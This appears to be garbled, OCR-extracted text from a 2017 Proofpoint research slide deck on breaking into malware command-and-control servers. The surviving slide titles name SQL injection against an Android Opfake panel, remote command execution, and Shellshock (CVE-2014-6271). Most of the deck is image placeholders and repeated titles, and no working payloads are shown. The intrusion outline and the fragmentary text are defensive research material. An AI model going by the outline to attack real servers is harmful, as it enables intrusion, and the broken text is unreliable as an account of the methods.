

### Method 14 -- Remote command execution

Type a search term

 $\geq$ 



 $\mathbb{F}$ 

 $\equiv$ 



 $0$  matches

### Method 15 -- SQL Injection



proofpoint?

### **> Purpose: dump C2 panel's database**

#### **> Android Opfake malware**

04.09.2015 06:50

Россия



Выйти из систенни сок всех пользователей системы



04.09.2015 07:28 861 71817

MegaFon

 $1|2 - \ge$ 

© 2017 Proofpoint, Inc.

### Method 15 -- SQL Injection



### **> Win: dump C2 panel's database**

#### **> Android Opfake malware**



### Method 15 -- SQL Injection





#### **> Android Opfake malware**



You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "" LIMIT 1' at line 1







### Having admin panel access and webshell access is GREAT…

### … but how about rooting the server?



### Method 16 -- Remote command execution



**> Win: root the C2 server** 

© 2017 Proofpoi

**> HFS - Vawtrak hosting TinyLoader as** downloader



### Method 16 -- Remote command execution



### **> Win: root the C2 server**

© 2017 Proofpoi

### **> HFS -- Vawtrak hosting TinyLoader as** downloader



### Method 17 – Shellshock (CVE-2014-6271)



### **> Win: gain C2 server access**

### ▶ Sutra TDS – undisclosed

 $@$  20



### Method 17 – Shellshock (CVE-2014-6271)



### **> Win: gain C2 server access**

#### ▶ Sutra TDS – undisclosed

 $@$  20

